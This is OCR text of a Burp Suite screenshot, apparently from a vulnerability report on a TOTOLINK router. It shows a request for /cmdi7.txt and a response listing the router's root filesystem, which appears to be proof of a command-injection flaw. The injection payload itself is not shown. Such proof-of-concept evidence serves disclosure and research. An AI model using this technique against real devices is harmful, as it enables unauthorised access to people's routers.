 Burp Project Repeater Intruder View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Learn Settings
8 × 9 × 10 × 11 × 12 × 13 × 16 × 17 × 18 × 19 × 20 × 21 × 24 × 25 × 26 × 27 ×
29 × 30 ×
Send Cancel < > Target: http://itotolink.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /cmdi7.txt HTTP/1.1
2 Host: itotolink.net
3 If-Modified-Since: Mon, 24 Oct 2022 09:43:03
GMT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Edg/120.0.0.0
5 Accept:
image/webp,image/apng,image/svg+xml,image/*,*/
*;q=0.8
6 Referer:
http://itotolink.net/wizard.html?token=C86034D
E71B6FBEB
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.
6
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 18 Jan 2024 21:47:42 GMT
4 Cache-Control: max-age=300
5 Expires: Thu, 18 Jan 2024 21:52:42 GMT
6 Last-Modified: Thu, 18 Jan 2024 21:46:52 GMT
7 Content-Length: 71
8 Content-Type: text/plain
9 Connection: close
10
11 bin
12 dev
13 etc
14 lib
15 mnt
16 overlay
17 proc
18 rom
19 root
20 sbin
21 sys
22 tmp
23 usr
24 var
25 web
26 www
27
Inspector
Selection 23 (0x17)
Selected text
GET /cmdi7.txt HTTP/1.1
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 327 bytes | 3 millis